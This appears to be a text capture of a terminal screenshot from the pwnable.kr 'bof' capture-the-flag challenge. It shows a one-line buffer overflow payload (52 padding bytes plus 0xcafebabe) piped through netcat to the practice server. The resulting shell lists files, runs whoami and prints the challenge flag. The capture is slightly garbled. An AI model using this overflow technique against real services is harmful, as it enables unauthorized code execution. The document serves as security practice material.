 seungyonglee — bee@test-box: /tmp/bof — ssh bee@192.168.31.190 — 80×19
[bee@test-box:/tmp/bof$ cat <(python -c "print 'A'*52 + '\xbe\xba\xfe\xca'") - |n]
c pwnable.kr 9000
[ls ]
bof
bof.c
flag
log
log2
super.pl
[whoami ]
bof
[cat flag ]
daddy, I just pwned a buFFer :)